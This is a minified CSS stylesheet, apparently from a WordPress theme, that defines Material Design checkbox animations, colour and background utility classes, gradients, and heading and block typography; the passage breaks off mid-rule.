.mdc-checkbox__native-control:enabled~.mdc-checkbox__background{-webkit-animation-name:mdc-checkbox-fade-in-background-0;animation-name:mdc-checkbox-fade-in-background-0}.mdc-checkbox--anim-checked-unchecked .mdc-checkbox__native-control:enabled~.mdc-checkbox__background,.mdc-checkbox--anim-indeterminate-unchecked .mdc-checkbox__native-control:enabled~.mdc-checkbox__background{-webkit-animation-name:mdc-checkbox-fade-out-background-0;animation-name:mdc-checkbox-fade-out-background-0}.mdc-checkbox__native-control:disabled:not(:checked):not(:indeterminate)~.mdc-checkbox__background{border-color:rgba(0,0,0,.26)}.mdc-checkbox__native-control:disabled:checked~.mdc-checkbox__background,.mdc-checkbox__native-control:disabled:indeterminate~.mdc-checkbox__background{border-color:transparent;background-color:rgba(0,0,0,.26)}@media screen and (-ms-high-contrast:active){.mdc-checkbox__mixedmark{margin:0 1px}}.mdc-checkbox--disabled{cursor:default;pointer-events:none}.mdc-checkbox__background{left:11px;right:initial;display:inline-flex;position:absolute;top:11px;bottom:0;align-items:center;justify-content:center;box-sizing:border-box;width:45%;height:45%;transition:background-color 90ms 0s cubic-bezier(.4,0,.6,1),border-color 90ms 0s cubic-bezier(.4,0,.6,1);border:2px solid currentColor;border-radius:2px;background-color:transparent;pointer-events:none;will-change:background-color,border-color}.mdc-checkbox[dir=rtl] .mdc-checkbox__background,[dir=rtl] .mdc-checkbox .mdc-checkbox__background{left:initial;right:11px}.mdc-checkbox__checkmark{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;transition:opacity 180ms 0s cubic-bezier(.4,0,.6,1);opacity:0}.mdc-checkbox--upgraded .mdc-checkbox__checkmark{opacity:1}.mdc-checkbox__checkmark-path{transition:stroke-dashoffset 180ms 0s cubic-bezier(.4,0,.6,1);stroke:currentColor;stroke-width:3.12px;stroke-dashoffset:29.7833385;stroke-dasharray:29.7833385}.mdc-checkbox__mixedmark{width:100%;height:0;-webkit-transform:scaleX(0) rotate(0);transform:scaleX(0) rotate(0);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1);border-width:1px;border-style:solid;opacity:0}.mdc-checkbox--upgraded .mdc-checkbox__background,.mdc-checkbox--upgraded .mdc-checkbox__checkmark,.mdc-checkbox--upgraded .mdc-checkbox__checkmark-path,.mdc-checkbox--upgraded .mdc-checkbox__mixedmark{transition:none!important}.mdc-checkbox--anim-checked-unchecked .mdc-checkbox__background,.mdc-checkbox--anim-indeterminate-unchecked .mdc-checkbox__background,.mdc-checkbox--anim-unchecked-checked .mdc-checkbox__background,.mdc-checkbox--anim-unchecked-indeterminate .mdc-checkbox__background{-webkit-animation-duration:180ms;animation-duration:180ms;-webkit-animation-timing-function:linear;animation-timing-function:linear}.mdc-checkbox--anim-unchecked-checked .mdc-checkbox__checkmark-path{-webkit-animation:180ms linear 0s mdc-checkbox-unchecked-checked-checkmark-path;animation:180ms linear 0s mdc-checkbox-unchecked-checked-checkmark-path;transition:none}.mdc-checkbox--anim-unchecked-indeterminate .mdc-checkbox__mixedmark{-webkit-animation:90ms linear 0s mdc-checkbox-unchecked-indeterminate-mixedmark;animation:90ms linear 0s mdc-checkbox-unchecked-indeterminate-mixedmark;transition:none}.mdc-checkbox--anim-checked-unchecked .mdc-checkbox__checkmark-path{-webkit-animation:90ms linear 0s mdc-checkbox-checked-unchecked-checkmark-path;animation:90ms linear 0s mdc-checkbox-checked-unchecked-checkmark-path;transition:none}.mdc-checkbox--anim-checked-indeterminate .mdc-checkbox__checkmark{-webkit-animation:90ms linear 0s mdc-checkbox-checked-indeterminate-checkmark;animation:90ms linear 0s mdc-checkbox-checked-indeterminate-checkmark;transition:none}.mdc-checkbox--anim-checked-indeterminate .mdc-checkbox__mixedmark{-webkit-animation:90ms linear 0s mdc-checkbox-checked-indeterminate-mixedmark;animation:90ms linear 0s mdc-checkbox-checked-indeterminate-mixedmark;transition:none}.mdc-checkbox--anim-indeterminate-checked .mdc-checkbox__checkmark{-webkit-animation:.5s linear 0s mdc-checkbox-indeterminate-checked-checkmark;animation:.5s linear 0s mdc-checkbox-indeterminate-checked-checkmark;transition:none}.mdc-checkbox--anim-indeterminate-checked .mdc-checkbox__mixedmark{-webkit-animation:.5s linear 0s mdc-checkbox-indeterminate-checked-mixedmark;animation:.5s linear 0s mdc-checkbox-indeterminate-checked-mixedmark;transition:none}.mdc-checkbox--anim-indeterminate-unchecked .mdc-checkbox__mixedmark{-webkit-animation:.3s linear 0s mdc-checkbox-indeterminate-unchecked-mixedmark;animation:.3s linear 0s mdc-checkbox-indeterminate-unchecked-mixedmark;transition:none}.mdc-checkbox__native-control:checked~.mdc-checkbox__background,.mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background{transition:border-color 90ms 0s cubic-bezier(0,0,.2,1),background-color 90ms 0s cubic-bezier(0,0,.2,1)}.mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark-path,.mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark-path{stroke-dashoffset:0}.mdc-checkbox__background::before{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-webkit-transform:scale(0,0);transform:scale(0,0);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1);border-radius:50%;opacity:0;pointer-events:none;content:"";will-change:opacity,transform}.mdc-ripple-upgraded--unbounded .mdc-checkbox__background::before{content:none}.mdc-checkbox__native-control:focus~.mdc-checkbox__background::before{-webkit-transform:scale(2.75,2.75);transform:scale(2.75,2.75);transition:opacity 80ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 80ms 0s cubic-bezier(0,0,.2,1);transition:opacity 80ms 0s cubic-bezier(0,0,.2,1),transform 80ms 0s cubic-bezier(0,0,.2,1);transition:opacity 80ms 0s cubic-bezier(0,0,.2,1),transform 80ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 80ms 0s cubic-bezier(0,0,.2,1);opacity:.26}.mdc-checkbox__native-control{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0;cursor:inherit}.mdc-checkbox__native-control:disabled{cursor:default;pointer-events:none}.mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark{transition:opacity 180ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 180ms 0s cubic-bezier(0,0,.2,1);transition:opacity 180ms 0s cubic-bezier(0,0,.2,1),transform 180ms 0s cubic-bezier(0,0,.2,1);transition:opacity 180ms 0s cubic-bezier(0,0,.2,1),transform 180ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 180ms 0s cubic-bezier(0,0,.2,1);opacity:1}.mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__mixedmark{-webkit-transform:scaleX(1) rotate(-45deg);transform:scaleX(1) rotate(-45deg)}.mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1);opacity:0}.mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__mixedmark{-webkit-transform:scaleX(1) rotate(0);transform:scaleX(1) rotate(0);opacity:1}.color1{color:#228ae6}.color2{color:#fa5252}.color3{color:#82c91e}.color4{color:#fab005}.color5{color:#7950f2}.color6{color:#e64980}.color-white{color:#fff}.color-black{color:#4a4a4a}.color-gray{color:#bdbdbd}.bg-color1{background-color:#228ae6}.bg-color2{background-color:#fa5252}.bg-color3{background-color:#82c91e}.bg-color4{background-color:#fab005}.bg-color5{background-color:#7950f2}.bg-color6{background-color:#e64980}.bg-color-white{background-color:#fff}.bg-color-black{background-color:#4a4a4a}.bg-color-gray{background-color:#bdbdbd}.border-color1{border-color:#228ae6}.border-top-color1{border-top-color:#228ae6}.border-color2{border-color:#fa5252}.border-top-color2{border-top-color:#fa5252}.border-color3{border-color:#82c91e}.border-top-color3{border-top-color:#82c91e}.border-color4{border-color:#fab005}.border-top-color4{border-top-color:#fab005}.border-color5{border-color:#7950f2}.border-top-color5{border-top-color:#7950f2}.border-color6{border-color:#e64980}.border-top-color6{border-top-color:#e64980}.border-color-white{border-color:#fff}.border-top-color-white{border-top-color:#fff}.border-color-black{border-color:#4a4a4a}.border-top-color-black{border-top-color:#4a4a4a}.border-color-gray{border-color:#bdbdbd}.border-top-color-gray{border-top-color:#bdbdbd}.bg-color-white{background-color:#fff}.bg-color-black{background-color:#000}.circle-counter.color-white .circle-bar{stroke:#fff}.circle-counter.color-black .circle-bar{stroke:#000}.y-move{transition:all .2s}.y-move:hover{-webkit-transform:translateY(-2px);transform:translateY(-2px);box-shadow:0 10px 20px rgba(189,189,189,.19),0 6px 6px rgba(189,189,189,.23)}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch;box-sizing:border-box}article:after,article:before,aside:after,aside:before,details:after,details:before,div:after,div:before,figcaption:after,figcaption:before,figure:after,figure:before,footer:after,footer:before,header:after,header:before,hgroup:after,hgroup:before,menu:after,menu:before,nav:after,nav:before,section:after,section:before,ul:after,ul:before{content:"";display:table;width:0}article:after,aside:after,details:after,div:after,figcaption:after,figure:after,footer:after,header:after,hgroup:after,menu:after,nav:after,section:after,ul:after{clear:both}audio,img,video{max-width:100%}img,video{height:auto}svg{max-height:100%}iframe{border:none;max-width:100%}::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{vertical-align:middle;position:relative;bottom:.15rem;font-size:115%;margin-right:3px}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}body{text-align:center}@media (min-width:768px){body{text-align:left}}.black{color:#4a4a4a}.inverted{color:#fff}.error{color:#d60808}.subscribe-form [class*=success],.success{color:#35beb1}.warning{color:#f7ba45}.focus{color:#1c86f2}.aluminum{color:#f8f8f8}.silver{color:#e0e1e1}.lightgray{color:#f1f1f1}.gray{color:#bdbdbd}.midgray{color:#676b72}.darkgray{color:#2b2d42}.bg-black{background-color:#4a4a4a}.bg-inverted{background-color:#fff}.bg-error{background-color:#d60808}.bg-success{background-color:#35beb1}.bg-warning{background-color:#f7ba45}.bg-focus{background-color:#1c86f2}.bg-aluminum{background-color:#f8f8f8}.bg-silver{background-color:#e0e1e1}.bg-lightgray{background-color:#f1f1f1}.bg-gray{background-color:#bdbdbd}.bg-midgray{background-color:#676b72}.bg-darkgray{background-color:#2b2d42}.bg-highlight{background-color:#edf2ff}i.mdi.color1,img.color1{color:#228ae6}i.mdi.icon.bordered.color1,i.mdi.icon.color1.card[class*=bottom-border-],img.icon.bordered.color1,img.icon.color1.card[class*=bottom-border-]{border-color:#228ae6}i.mdi.icon.reverse.color1,img.icon.reverse.color1{background-color:#228ae6}.button.color1{background-color:#228ae6}.button.color1:hover{background-color:#50a2eb}a.color1:not(.button){color:#228ae6}a.color1:not(.button):hover{color:#50a2eb}hr.small-line.color1{background-color:#228ae6}.circle-counter.color1 .circle-bar{stroke:#228ae6}i.mdi.color2,img.color2{color:#fa5252}i.mdi.icon.bordered.color2,i.mdi.icon.color2.card[class*=bottom-border-],img.icon.bordered.color2,img.icon.color2.card[class*=bottom-border-]{border-color:#fa5252}i.mdi.icon.reverse.color2,img.icon.reverse.color2{background-color:#fa5252}.button.color2{background-color:#fa5252}.button.color2:hover{background-color:#fb8484}a.color2:not(.button){color:#fa5252}a.color2:not(.button):hover{color:#fb8484}hr.small-line.color2{background-color:#fa5252}.circle-counter.color2 .circle-bar{stroke:#fa5252}i.mdi.color3,img.color3{color:#82c91e}i.mdi.icon.bordered.color3,i.mdi.icon.color3.card[class*=bottom-border-],img.icon.bordered.color3,img.icon.color3.card[class*=bottom-border-]{border-color:#82c91e}i.mdi.icon.reverse.color3,img.icon.reverse.color3{background-color:#82c91e}.button.color3{background-color:#82c91e}.button.color3:hover{background-color:#9be139}a.color3:not(.button){color:#82c91e}a.color3:not(.button):hover{color:#9be139}hr.small-line.color3{background-color:#82c91e}.circle-counter.color3 .circle-bar{stroke:#82c91e}i.mdi.color4,img.color4{color:#fab005}i.mdi.icon.bordered.color4,i.mdi.icon.color4.card[class*=bottom-border-],img.icon.bordered.color4,img.icon.color4.card[class*=bottom-border-]{border-color:#fab005}i.mdi.icon.reverse.color4,img.icon.reverse.color4{background-color:#fab005}.button.color4{background-color:#fab005}.button.color4:hover{background-color:#fbc037}a.color4:not(.button){color:#fab005}a.color4:not(.button):hover{color:#fbc037}hr.small-line.color4{background-color:#fab005}.circle-counter.color4 .circle-bar{stroke:#fab005}i.mdi.color5,img.color5{color:#7950f2}i.mdi.icon.bordered.color5,i.mdi.icon.color5.card[class*=bottom-border-],img.icon.bordered.color5,img.icon.color5.card[class*=bottom-border-]{border-color:#7950f2}i.mdi.icon.reverse.color5,img.icon.reverse.color5{background-color:#7950f2}.button.color5{background-color:#7950f2}.button.color5:hover{background-color:#9d7ff6}a.color5:not(.button){color:#7950f2}a.color5:not(.button):hover{color:#9d7ff6}hr.small-line.color5{background-color:#7950f2}.circle-counter.color5 .circle-bar{stroke:#7950f2}i.mdi.color6,img.color6{color:#e64980}i.mdi.icon.bordered.color6,i.mdi.icon.color6.card[class*=bottom-border-],img.icon.bordered.color6,img.icon.color6.card[class*=bottom-border-]{border-color:#e64980}i.mdi.icon.reverse.color6,img.icon.reverse.color6{background-color:#e64980}.button.color6{background-color:#e64980}.button.color6:hover{background-color:#ec769f}a.color6:not(.button){color:#e64980}a.color6:not(.button):hover{color:#ec769f}hr.small-line.color6{background-color:#e64980}.circle-counter.color6 .circle-bar{stroke:#e64980}i.mdi.color-white,img.color-white{color:#fff}i.mdi.icon.bordered.color-white,i.mdi.icon.color-white.card[class*=bottom-border-],img.icon.bordered.color-white,img.icon.color-white.card[class*=bottom-border-]{border-color:#fff}i.mdi.icon.reverse.color-white,img.icon.reverse.color-white{background-color:#fff}.button.color-white{background-color:#fff}.button.color-white:hover{background-color:#fff}a.color-white:not(.button){color:#fff}a.color-white:not(.button):hover{color:#fff}hr.small-line.color-white{background-color:#fff}.circle-counter.color-white .circle-bar{stroke:#fff}i.mdi.color-black,img.color-black{color:#4a4a4a}i.mdi.icon.bordered.color-black,i.mdi.icon.color-black.card[class*=bottom-border-],img.icon.bordered.color-black,img.icon.color-black.card[class*=bottom-border-]{border-color:#4a4a4a}i.mdi.icon.reverse.color-black,img.icon.reverse.color-black{background-color:#4a4a4a}.button.color-black{background-color:#4a4a4a}.button.color-black:hover{background-color:#646464}a.color-black:not(.button){color:#4a4a4a}a.color-black:not(.button):hover{color:#646464}hr.small-line.color-black{background-color:#4a4a4a}.circle-counter.color-black .circle-bar{stroke:#4a4a4a}i.mdi.color-gray,img.color-gray{color:#bdbdbd}i.mdi.icon.bordered.color-gray,i.mdi.icon.color-gray.card[class*=bottom-border-],img.icon.bordered.color-gray,img.icon.color-gray.card[class*=bottom-border-]{border-color:#bdbdbd}i.mdi.icon.reverse.color-gray,img.icon.reverse.color-gray{background-color:#bdbdbd}.button.color-gray{background-color:#bdbdbd}.button.color-gray:hover{background-color:#d7d7d7}a.color-gray:not(.button){color:#bdbdbd}a.color-gray:not(.button):hover{color:#d7d7d7}hr.small-line.color-gray{background-color:#bdbdbd}.circle-counter.color-gray .circle-bar{stroke:#bdbdbd}i.mdi.gray{color:#bdbdbd}i.mdi.gray:hover{color:#a4a4a4}i.mdi.darkgray{color:#8a8a8a}i.mdi.darkgray:hover{color:#717171}.grad-180-transparent-color1{background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(34,138,230,.5) 82.5%,rgba(34,138,230,.8) 100%)}.grad-180-transparent-color2{background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(250,82,82,.5) 82.5%,rgba(250,82,82,.8) 100%)}.grad-180-transparent-color3{background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(130,201,30,.5) 82.5%,rgba(130,201,30,.8) 100%)}.grad-180-transparent-color4{background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(250,176,5,.5) 82.5%,rgba(250,176,5,.8) 100%)}.grad-180-transparent-color5{background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(121,80,242,.5) 82.5%,rgba(121,80,242,.8) 100%)}.grad-180-transparent-color6{background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(230,73,128,.5) 82.5%,rgba(230,73,128,.8) 100%)}.grad-180-transparent-color-black{background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(74,74,74,.5) 82.5%,rgba(74,74,74,.8) 100%)}.grad-180-transparent-color-white{background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(255,255,255,.5) 82.5%,rgba(255,255,255,.8) 100%)}.grad-180-transparent-color-gray{background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(189,189,189,.5) 82.5%,rgba(189,189,189,.8) 100%)}.p,body,html{font-size:16px;line-height:1.5rem}body{font-family:Roboto,sans-serif;color:#8d99ae;background-color:transparent}a{color:#228ae6}a:hover{color:#50a2eb}.widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,h1,h1.title,h2,h3,h4,h5,h6{font-family:Roboto,sans-serif;font-weight:400;color:#54617a;text-rendering:optimizeLegibility;margin-bottom:16px}.button:only-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h1:last-child:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h2:last-child:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h3:last-child:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h4:last-child:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h5:last-child:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h6:last-child:first-child,h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.inverted .mdi,.inverted .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.inverted .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.inverted .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.inverted .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.inverted .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.inverted .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,.inverted h1,.inverted h2,.inverted h3,.inverted h4,.inverted h5,.inverted h6,.widget_block>.wp-block-group>.wp-block-group__inner-container .inverted h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .inverted h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .inverted h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .inverted h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .inverted h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .inverted h6:first-child{color:#fff}.comment-meta a .mdi,.comment-meta a .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.comment-meta a .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.comment-meta a .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.comment-meta a .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.comment-meta a .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.comment-meta a .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,.comment-meta a h1,.comment-meta a h2,.comment-meta a h3,.comment-meta a h4,.comment-meta a h5,.comment-meta a h6,.muted .mdi,.muted .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.muted .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.muted .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.muted .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.muted .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.muted .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,.muted h1,.muted h2,.muted h3,.muted h4,.muted h5,.muted h6,.widget_block>.wp-block-group>.wp-block-group__inner-container .comment-meta a h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .comment-meta a h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .comment-meta a h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .comment-meta a h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .comment-meta a h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .comment-meta a h6:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .muted h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .muted h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .muted h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .muted h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .muted h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .muted h6:first-child{opacity:.55}h1.title{font-size:3.5rem;line-height:4.5rem;margin-bottom:8px}.h1,h1{font-size:3.2rem;line-height:4.8rem;font-weight:300;letter-spacing:-1px}.h2,h2{font-size:2.8rem;line-height:3rem;font-weight:300;letter-spacing:0x}.h3,h3{font-size:2.1rem;line-height:2.5rem;font-weight:300;letter-spacing:0x}.h4,h4{font-size:1.5rem;line-height:2rem;font-weight:400;letter-spacing:0x}.h5,.widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,h5{font-size:1.25rem;line-height:1.25rem;font-weight:500;letter-spacing:0x}.h6,h6{font-size:1rem;line-height:1.5rem;font-weight:500;letter-spacing:0x}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,.widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child a,.widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child a,.widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child a,.widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child a,.widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child a,.widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}.widget_block>.wp-block-group>.wp-block-group__inner-container blockquote+h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container blockquote+h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container blockquote+h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container blockquote+h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container blockquote+h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container blockquote+h6:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container dl+h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container dl+h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container dl+h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container dl+h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container dl+h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container dl+h6:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container figure+h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container figure+h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container figure+h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container figure+h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container figure+h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container figure+h6:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container form+h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container form+h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container form+h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container form+h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container form+h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container form+h6:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container hr+h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container hr+h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container hr+h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container hr+h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container hr+h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container hr+h6:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container ol+h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container ol+h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container ol+h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container ol+h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container ol+h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container ol+h6:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container p+h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container p+h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container p+h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container p+h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container p+h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container p+h6:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container pre+h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container pre+h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container pre+h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container pre+h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container pre+h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container pre+h6:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container table+h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container table+h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container table+h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container table+h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container table+h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container table+h6:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container ul+h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container ul+h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container ul+h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container ul+h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container ul+h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container ul+h6:first-child,blockquote+h2,blockquote+h3,blockquote+h4,blockquote+h5,blockquote+h6,dl+h2,dl+h3,dl+h4,dl+h5,dl+h6,figure+h2,figure+h3,figure+h4,figure+h5,figure+h6,form+h2,form+h3,form+h4,form+h5,form+h6,hr+h2,hr+h3,hr+h4,hr+h5,hr+h6,ol+h2,ol+h3,ol+h4,ol+h5,ol+h6,p+h2,p+h3,p+h4,p+h5,p+h6,pre+h2,pre+h3,pre+h4,pre+h5,pre+h6,table+h2,table+h3,table+h4,table+h5,table+h6,ul+h2,ul+h3,ul+h4,ul+h5,ul+h6{margin-top:1.5rem}ol,ol ol,ol ul,ul,ul ol,ul ul{margin:0 0 0 1.5rem}ol ol li{list-style-type:lower-alpha}ol ol ol li{list-style-type:lower-roman}nav ol,nav ul{margin:0;list-style:none}nav ol ol,nav ol ul,nav ul ol,nav ul ul{margin-left:1.5rem}dl dt{font-weight:700}dd{margin-left:1.5rem}.p,address,blockquote,dl,fieldset,figure,form,hr,ol,p,pre,table,ul{margin-bottom:16px}hr{border:none;border-bottom:1px solid rgba(0,0,0,.1);margin-top:-1px}blockquote{padding-left:1rem;border-left:4px solid rgba(0,0,0,.1);font-style:italic;color:#8d99ae}blockquote p{margin-bottom:.5rem}cite,figcaption,small,time{font-size:87.5%}cite{opacity:.6}abbr[title],dfn[title]{border-bottom:1px dotted 